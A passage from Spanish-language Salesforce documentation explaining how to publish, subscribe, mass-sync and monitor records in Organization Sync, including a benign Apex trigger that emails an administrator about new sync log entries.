La publicación de objetos en la organización principal y la suscripción a ellos en la organización secundaria permite actualizaciones de registros para que se envíen esos tipos de objeto desde la organización principal a la organización secundaria. Si desea que se envíen las actualizaciones en ambas direcciones, debe publicar y suscribirse a los mismo objetos en la dirección opuesta (desde la organización secundaria a la organización principal).

### <span id="page-5026-0"></span>¿Qué objetos se pueden publicar?

Solo se pueden publicar algunos objetos en Organization Sync. Piense detenidamente acerca de qué objetos desea publicar. Céntrese en la publicación de objetos importantes para la compañía.

A la hora de decidir qué objetos publicar, considere las relaciones entre objetos. Si un objeto es un elemento secundario de otro (por ejemplo, Contacto es un elemento secundario de Cuenta), publique ambos objetos para asegurarse de que la búsqueda de Contacto en Cuenta funciona en la organización secundaria.

Puede publicar los siguientes objetos en Organization Sync.

#### **Cualquier objeto personalizado que se ha implementado**

**Cuenta**

**Archivo adjunto (privado y público)**

**Caso**

#### **Comentario de caso (privado y público)**

#### **Miembro del equipo de caso**

Esto incluye miembros del equipo de caso predefinidos, pero solo se aplica a miembros del equipo de caso que son usuarios. No se admiten los miembros del equipo de caso que son contactos.

#### **Contacto**

Si las cuentas personales están activadas en su organización, publique Contacto y Cuenta juntos para obtener mejores resultados.

#### **Mensaje de email**

No se admiten los borradores de email y las imágenes en línea.

#### **Comentario de noticias en tiempo real**

#### **Elemento de noticias en tiempo real**

Si selecciona la opción Sincronizar noticias en tiempo real y Auditar campos, cuando establece la conexión de Organization Sync, los objetos Elemento de noticias en tiempo real y Comentario de noticias en tiempo real deben seguir publicados para noticias en tiempo real para su sincronización entre las dos organizaciones. Solo se admiten publicaciones de texto, vínculos y archivos inferiores a 50 MB.

#### **Prospecto**

#### **Oportunidad**

Para obtener mejores resultados, actualice las etapas de oportunidad desde la página de detalles de registro de la oportunidad. No se admiten las acciones globales de buscar y reemplazar para etapas de oportunidad en Organization Sync y no se sincronizan entre la organización principal y la organización secundaria.

EDICIONES

Disponible en: Salesforce Classic

#### **Producto**

**Tarea**

#### <span id="page-5027-0"></span>Concepto de relaciones de búsqueda

Antes de iniciar el proceso de publicar y suscribirse, asegúrese de comprender la función de las búsquedas en Organization Sync. Organization Sync mantiene automáticamente la mayoría de las relaciones para relaciones de búsqueda estándar. No obstante, debe publicar objetos y sus campos de una forma que refleje la jerarquía de su modelo de datos.

Salesforce mantiene relaciones de búsqueda jerárquica para un nivel de búsqueda. Por ejemplo, se conservarían las búsquedas entre el Contacto del objeto secundario y la Cuenta del objeto principal.

Cuando se elimina una entidad principal en Salesforce, sus entidades secundarias (como archivos adjuntos) se eliminan también. Esto permanece verdadero para Organization Sync. Por ejemplo, si se sincroniza un caso con varios archivos adjuntos, la eliminación temporal del caso en alguna organización causará la eliminación temporal del caso y sus archivos adjuntos en ambas

organizaciones. Del mismo modo, la no eliminación del caso en alguna organización almacenará el caso y sus archivos adjuntos en ambas organizaciones.

Para asegurarse de que las relaciones de búsqueda de entidades que se están publicando en la conexión de Organization Sync permanecen intactas, siga estas directrices:

- **•** Se deben seleccionar ambas entidades para la publicación y suscripción.
- **•** Publique la entidad principal en la organización secundaria antes o al mismo tiempo que la entidad secundaria. Si la entidad secundaria de una relación de búsqueda se publica primero, el campo de búsqueda está en blanco; si ese campo de búsqueda es obligatorio, fallará la replicación del registro. Para obtener mejores resultados, publique todos los objetos juntos para mantener las búsquedas intactas.
- <span id="page-5027-1"></span>**•** No puede haber dependencias mutuas en el modelo de datos.

#### Publicar objetos en la organización secundaria

Una vez haya configurado la conexión de Organization Sync, puede publicar objetos de su elección en la organización secundaria.

Cuando publica o se suscribe a un objeto, crea un vínculo entre la organización principal y la organización secundario que permite la sincronización de inserciones, actualizaciones y eliminaciones de registros para ese objeto entre ambas organizaciones.

Para publicar objetos desde la organización principal a la organización secundaria:

- **1.** Inicie sesión en la organización principal.
- **2.** Navegue a la ficha Conexiones.
- **3.** En la columna Nombre de conexión, haga clic en el nombre de la conexión de Organization Sync.
- **4.** En la sección Objetos publicados, haga clic en **Publicar/No publicar**.
- **5.** Seleccione todos los objetos que desea publicar en la organización secundaria.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce **Classic** 

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar objetos publicados:

**•** "Gestionar conexiones"



<span id="page-5028-0"></span>**6.** Haga clic en **Guardar**. Los objetos que ha publicado aparecen en la sección Objetos publicados.

### Modificar campos publicados

Cuando publica un objeto en Organization Sync, también puede controlar qué campos publica en ese objeto. Todos los campos compatibles se publican de forma predeterminada cuando publica su objeto principal, pero puede no publicar campos si lo desea. Si un campo no está publicado, no aparecerá en la organización vinculada.

Para modificar los campos publicados de un objeto:

- **1.** Navegue a la ficha Conexiones.
- **2.** En la columna Nombre de conexión, haga clic en el nombre de la conexión de Organization Sync.
- **3.** En la sección Objetos publicados, haga clic en **Modificar** junto al nombre de un objeto.

#### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar campos publicados:

**•** "Gestionar conexiones"



Aparece la lista de campos relacionados con ese objeto. Todos los campos compatibles se seleccionan de forma predeterminada.

#### **Mota:**

- **•** Los campos de auditoría no aparecen en la lista de campos publicados porque se sincronizan automáticamente.
- **•** No se pueden publicar los campos de área de texto enriquecido (RTA).
- **•** No se pueden publicar los campos de fórmula y los campos de resumen porque sus valores se determinan por valores de otros campos. Como alternativa, asegúrese de que los campos de entrada para un campo de fórmula o de resumen están

publicados. A continuación, cree un campo de fórmula o de resumen idéntico en la organización secundaria que hace referencia a esos campos de entrada para calcular su valor.

- **•** Los campos de búsqueda de objetos no publicados no se publican automáticamente porque la publicación de dichos campos puede producir errores de sincronización. Por ejemplo, si un campo del objeto Contacto incluye una búsqueda de cuentas y el objeto Cuenta no se ha publicado aún, ese campo solo puede publicarse manualmente.
- **4.** Cancele la selección de cualquier campo que no desee publicar. Antes de publicar un campo, considere qué relaciones de búsqueda se verán afectadas.
- **5.** Haga clic en **Guardar**.
- **6.** Si se implementa una sincronización bidireccional y no está publicando el campo después de su publicación y suscripción, repita los pasos anteriores en la organización vinculada.
	- Advertencia: Cuando realiza cualquiera de las siguientes acciones de un campo en una organización, se anula la suscripción al campo automáticamente en la organización vinculada.
		- **•** Eliminar el campo
		- **•** Cambiar el tipo de campo
		- **•** Cambiar el tamaño o precisión de un campo de área de texto largo, texto, porcentaje o divisa.

El campo permanece publicado pero debe volver a suscribirse a él en la organización vinculada.

<span id="page-5029-0"></span>Nota: Cuando necesita agregar un campo a un objeto que ya está publicado en Organization Sync, publique y suscríbase al campo para asegurarse de que se sincronizan las actualizaciones realizadas en él. No actualice el valor del campo en registros existentes hasta que publique y se suscriba al campo.

### Suscribirse a objetos en la organización secundaria

Cuando publica un objeto en Organization Sync, debe suscribirse a él en la organización secundaria. Cuando se suscribe a un objeto, asigna el objeto a sí mismo para asegurarse de que los registros de ese tipo de objeto aparecen en la organización secundaria.

Para suscribirse a objetos en la organización secundaria:

- **1.** Inicie sesión en la organización secundaria.
- **2.** Navegue a la ficha Conexiones.
- **3.** En la columna Nombre de conexión, haga clic en el nombre de la conexión de Organization Sync.
- **4.** En la sección Objetos suscritos, haga clic en **Suscribir/No suscribir**.
- **5.** Seleccione **Asignar objetos automáticamente** para asignar cada objeto a sí mismo. Por ejemplo, Cuenta se asignaría a Cuenta.
- **6.** Haga clic en **Guardar**. Los objetos a los que está suscrito aparecerán ahora en la sección Objetos suscritos.

Cuando se suscribe a un objeto en Organization Sync, todos sus campos se suscriben y se asignan automáticamente. Si no desea que se sincronice un campo en particular, anule su publicación.

#### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar objetos suscritos:

**•** "Gestionar conexiones"

### <span id="page-5030-0"></span>Modificar campos suscritos

Cuando se suscribe a un objeto en Organization Sync, sus campos se suscriben automáticamente de forma predeterminada. Los campos se autoaasignan a ellos mismos para garantizar que sus datos quedan sincronizados.

Para ver los campos suscritos en un objeto:

- **1.** Inicie sesión en la organización de suscripción.
- **2.** Navegue a la ficha Conexiones.
- **3.** Haga clic en el nombre de la conexión de Organization Sync.
- **4.** En la sección Objetos suscritos, haga clic en **Modificar** junto al nombre del objeto. Un campo está suscrito su la columna Sus campos contiene un valor de asignación que no sea --Ninguno--. Los campos deben estar asignados a ellos mismos (por ejemplo, el campo Descripción de cuenta se asigna a Descripción de cuenta).
- Nota:
	- **•** Si la columna Sus campos lee **Ninguno disponible** para un campo, esto significa que el campo es una búsqueda de un objeto al que no se ha suscrito aún. Después de inscribirse al objeto en cuestión, los campos que lo buscan se suscriben a él también.
	- **•** Si no desea que se sincronice un campo en particular solo tiene que anular su publicación; no hay necesidad de anular la suscripción.

### <span id="page-5030-1"></span>Completar el proceso de publicación

La publicación de objetos en la organización principal y la suscripción a ellos en la organización secundaria permite actualizaciones de registros para que se envíen esos tipos de objeto desde la organización principal a la organización secundaria. Si desea que se envíen las actualizaciones en ambas direcciones, debe publicar y suscribirse a los mismo objetos en la dirección opuesta (desde la organización secundaria a la organización principal).

Importante: Si está implementando una sincronización bidireccional, omita este proceso.

- **1.** En la organización secundaria, publique todos los objetos en la organización principal.
- **2.** En la organización principal:
	- **a.** Suscríbase y asigne todos los objetos publicados.
	- **b.** Si es necesario, modifique los campos suscritos del objeto.

Una vez haya publicado y se haya suscrito a objetos en ambas direcciones (desde la organización principal a la organización secundaria y desde la organización secundaria a la organización principal), puede realizar una sincronización masiva para copiar registros en la organización secundaria. Después de la sincronización masiva inicial, todas las inserciones, actualizaciones y eliminaciones de registros se sincronizan automáticamente en ambas organizaciones.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar campos suscritos:

**•** "Gestionar conexiones"

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para publicar y suscribirse a objetos:

**•** "Gestionar conexiones"

### Realizar una sincronización masiva

Una sincronización masiva desencadena la copia de cualquier registro nuevo cuyo tipo de objeto está publicado y suscrito, permitiendo que el registro esté disponible en ambas organizaciones. Una sincronización copia registros en una sola dirección, de modo que la realización de una sincronización masiva en la organización principal copia nuevos registros en la organización secundaria y viceversa.

Para realizar una sincronización masiva:

**1.** Haga clic en **Sincronización masiva** en la página de detalle de su conexión de Organization Sync.

La página de sincronización masiva aparece con una lista de todos los objetos publicados.

- **2.** Especifique un número de entidades para sincronizar o seleccione una fecha límite del año pasado para controlar qué registros se sincronizan.
	- Importante: La fecha de corte toma como valor predeterminado un año antes de la fecha actual. Para la sincronización masiva inicial, considere sincronizar sus registros en grupos basados en fecha para minimizar la cantidad de datos que se están procesando a la vez.

Por ejemplo, podría realizar en primer lugar una sincronización masiva con una fecha inicial de hace tres meses y luego realizar una segunda sincronización masiva con una fecha de inicio de hace seis meses. La agrupación de registros no requiere tiempo adicional porque el sistema no vuelve a sincronizar registros que se han sincronizado.

#### **3.** Haga clic en **Iniciar sincronización**.

### Directrices de sincronización masiva

Una sincronización masiva desencadena la copia de cualquier registro cuyo tipo de objeto está publicado y suscrito, permitiendo que el registro esté disponible en ambas organizaciones. Una vez copiado un registro en una sincronización masiva, se sincroniza cualquier actualización futura en él.

#### **¿Cuándo debo realizar una sincronización masiva?**

Cuando complete el proceso de publicación y suscripción como parte de la configuración de Organization Sync, la organización secundaria no incluirá aún ningún registro. Realice una sincronización masiva inicial para rellenar rápidamente la organización secundaria con registros, de modo que los usuarios puedan acceder a sus datos durante el tiempo de inactividad. Además, realice una sincronización masiva siempre que publique y se suscriba a nuevos objetos.

#### **¿Cómo debo seleccionar una fecha final en la página Sincronización masiva?**

Una sincronización masiva desencadena la copia de cualquier registro que se haya creado o modificado después de una cierta fecha durante el año pasado. Seleccione esta fecha en la página Sincronización masiva. Para la sincronización masiva inicial, considere sincronizar sus registros en grupos basados en fecha para minimizar la cantidad de datos que se están procesando a la vez.

Por ejemplo, podría realizar en primer lugar una sincronización masiva con una fecha inicial de hace tres meses y luego realizar una segunda sincronización masiva con una fecha de inicio de hace seis meses. La agrupación de registros no requiere tiempo adicional porque el sistema no vuelve a copiar registros que se han sincronizado.

#### **¿Cómo debo monitorear el progreso de una sincronización masiva?**

Visualice el número total de registros que faltan por sincronizar en la cola del registro de Organization Sync en la página de detalle de su conexión de Organization Sync. Mientras la sincronización está en curso, el botón **Sincronización masiva** está desactivado.

### EDICIONES

Disponible en: Salesforce **Classic** 

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para realizar una sincronización masiva:

**•** "Gestionar conexiones"

#### EDICIONES

Disponible en: Salesforce Classic

El cierre de sesión de Salesforce no afecta la sincronización, y cuando finaliza la sincronización, el botón **Sincronización masiva** es activable de nuevo.

### **¿Puede fallar una sincronización masiva?**

Si un registro incluido en una sincronización masiva tiene un problema (por ejemplo, una búsqueda no válida), ese registro y sus registros secundarios no se copian, pero los registros que no están relacionados con registros fallidos se copiarán en la sincronización masiva. Los fallos de replicación se registran en el Registro de Organization Sync, mientras que los fallos relacionados con metadatos se registran en el registro Historial de conexión.

### **¿Cuánto tiempo tarda una sincronización masiva?**

La duración de una sincronización masiva depende del número de registros que se copien. Una sincronización masiva puede tardar horas o días.

### Reenviar registros manualmente

Aunque utilizará principalmente la función de sincronización masiva para copiar registros en la organización secundaria en Organization Sync, merece la pena señalar que también puede reenviar registros individuales desde la página de detalles del registro en Salesforce. En primer lugar, agregue la lista relacionada Colaboración externa al formato de página de cada tipo de objeto publicado en Organization Sync. La lista relacionada Colaboración externa le muestra el estado de colaboración de cada registro y las conexiones con las que se ha compartido el registro.

- **1.** Para reenviar un registro y sus registros relacionados a la organización secundaria:
	- **a.** Navegue a la página de detalles del registro.
	- **b.** En la lista relacionada Colaboración externa, haga clic en **Reenviar este [tipo de objeto]**.
- **2.** Para reenviar varios registros a la organización secundaria:
	- **a.** Seleccione la ficha del tipo de registro que desea reenviar.
	- **b.** Seleccione una vista de lista en la lista desplegable Ver y, a continuación, haga clic en **Ir**.
	- **c.** En la vista de lista, seleccione los registros que desea reenviar. Para seleccionar todos los registros, seleccione la casilla de verificación en el encabezado de la columna.
	- **d.** Haga clic en **Reenviar a conexiones**.
- **3.** Seleccione la conexión de Organization Sync en la lista Conexiones disponibles.
- **4.** Haga clic en la flecha **Agregar** para mover la conexión a la lista Conexiones seleccionadas.
- **5.** Opcionalmente, seleccione registros relacionados que desea reenviar.
	- Nota: Cuando reenvía un caso a la organización secundaria, no visualiza la opción para reenviar sus miembros del equipo de caso de usuario, elementos de noticias en tiempo real, comentarios de noticias en tiempo real o equipo de caso predefinido porque esos elementos se reenvían automáticamente con el caso. Los miembros del equipo de caso de contacto no son compatibles.
- **6.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver el estado de colaboración externa de un registro:

**•** "Leer" en el registro

Para gestionar la conexión de Organization Sync:

**•** "Gestionar conexiones"

# Mantenimiento de las organizaciones

### Monitorear el entorno de Organization Sync

Eche un vistazo a las operaciones de sincronización en la página de detalle de su conexión de Organization Sync.

Cuando se está enviando la actualización de un registro entre las organizaciones, la actualización aparece en la cola de registros de Organization Sync en la página de detalle de su conexión de Organization Sync hasta que la recibe la organización vinculada. La cola muestra acciones de sincronización salientes, de modo que si una actualización está en curso de envío a la organización secundaria, aparecerá en la cola de la organización principal.

Si falla la sincronización de una actualización, el sistema la reintenta. La columna Fecha de siguiente reintento en la cola muestra el momento en el que el sistema lo intentará de nuevo. Después de varios intentos, se registra la actualización en el registro de Organization Sync y ya no aparece en la cola. El registro muestra una entrada cuando se reintenta una actualización

EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

por primera vez, y otra cuando la actualización falla o es correcta en el reintento final. (La sincronización de usuario y la sincronización de metadatos no pasan por el proceso de reintento; si fallan, aparecerán inmediatamente en el registro de Organization Sync.)

La sección Registro de Organization Sync en la página de detalles de la conexión muestra las entradas de registro más recientes y un vínculo al registro completo que se encuentra en la ficha Registro de Organization Sync en Salesforce. Cada entrada de registro enumera el registro afectado, el tipo de actualización, la hora a la que se registró, el estado y un código de error (para errores). El campo Estado muestra Reintentando cuando falla la sincronización de una actualización en el primer intento, y Error o Resuelto cuando se ha reintentado varias veces.

### Sugerencia:

- **•** Si no ve el estado del evento, agregue el campo Estado al formato de página del registro de Organization Sync.
- **•** Haga clic en el número de evento para ver los detalles del evento y una descripción del error (para errores).

Los fallos de replicación son a menudo causados por relaciones de búsqueda no resueltas. Si se soluciona el problema, se volverá a agregar el registro a la cola de registros la próxima vez que se actualiza. La columna Acción de la cola puede ofrecer perspectivas sobre qué operaciones están fallando.

### Acciones en la cola de registros de Organization Sync

Cuando se está enviando la actualización de un registro entre la organización principal y secundaria, verá el registro en la cola de registros de Organization Sync en la página de detalle de su conexión. La columna Acción en la cola indica la acción de replicación que está teniendo lugar para un registro.

Los registros en la cola indicarán una de las siguientes acciones.



### EDICIONES

Disponible en: Salesforce Classic

#### Mejora de Salesforce con herramientas de personalización a constructor de la constructor de la constructor organization Sync instantánea





### Seguimiento de fallos de sincronización con un desencadenador de registros de Organization Sync

Escriba desencadenadores de Apex para el registro de Organization Sync para permanecer informado acerca del progreso de la sincronización y realizar un seguimiento de los fallos.

Aquí se indican algunas formas en que podría utilizar desencadenadores para el registro de Organization Sync:

- **•** Redacte un desencadenador que envíe emails al administrador si han aparecido más de 10 nuevas entradas en el registro las últimas 24 horas.
- **•** Si aparece una entrada en el registro para una cuenta, desencadene una regla de flujo de trabajo que marca la cuenta con la marca "Necesita revisión".

Para crear desencadenadores para el registro de Organization Sync, desde Configuración, ingrese *Registro de Organization Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores**.



Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Ejemplo: El siguiente desencadenador envía emails al administrador cuando aparece una nueva entrada en el registro. Sustituya el texto en **negrita** por su dirección de email.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
### Creación de reportes en el registro de Organization Sync

Como administrador de sincronización de organización, puede crear tipos de reporte personalizados para el registro de Organization Sync para permanecer informado acerca de fallos en la sincronización.

Cuando crea un tipo de reporte personalizado, el objeto Registro de Organization Sync puede servir como el objeto principal o como el objeto secundario en cualquier objeto compatible con Organization Sync (por ejemplo, Cuentas o Contactos). Aquí tiene algunas formas en las que puede utilizar la creación de reportes para monitorear el estado de su entorno de Organization Sync:

- **•** Crear un reportes personalizado en el objeto Registro de Org Sync que muestra todas las entradas del registro desde un intervalo de fechas concreto.
- **•** Crear un reporte personalizado en el objeto Caso que muestra todas las entradas del registro para registros relacionados con un caso en el último mes.
- **•** Crear un tablero con reportes que muestran:
	- **–** El número de entradas de registro en las últimas 24 horas
	- **–** El número de entradas de registro por tipo de campo

EDICIONES

Disponible en: Salesforce Classic

Organization Sync está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- Nota: Como el registro muestra eventos de sincronización salientes, el mismo reporte mostrará diferentes resultados dependiendo de la organización en la que está trabajando.
- **(** $\odot$ ) Ejemplo: Roberto, un administrador de Salesforce, desea crear un tipo de reporte personalizado que muestra todas las entradas del registro para registros relacionados con una cuenta en la última semana:
	- **•** Ha creado un tipo de reporte personalizado llamado Entradas de cuentas de registro de Organization Sync y lo ha guardado en la carpeta Otros reportes.
	- **•** Ha establecido Cuentas como el objeto de nivel superior en el tipo de reporte y Registro de Organization Sync como el objeto secundario, utilizando la relación **Cada registro "A" debe tener como mínimo un registro "B" relacionado**.
	- **•** En Campos disponibles para reportes, ha seleccionado campos para agregar al tipo de reporte.
	- **•** Ha creado un reporte utilizando su nuevo tipo de reporte personalizado y ha seleccionado **Semana pasada** como el intervalo.

### Diagnosis de problemas de sincronización

Los usuarios de Organization Sync podrían encontrar problemas al trabajar entre la organización principal y la organización secundaria. Para precisar la causa y resolver el problema, siga los pasos para solucionar problemas.

Si falta un registro sincronizado en la organización vinculada...



### EDICIONES

Disponible en: Salesforce Classic

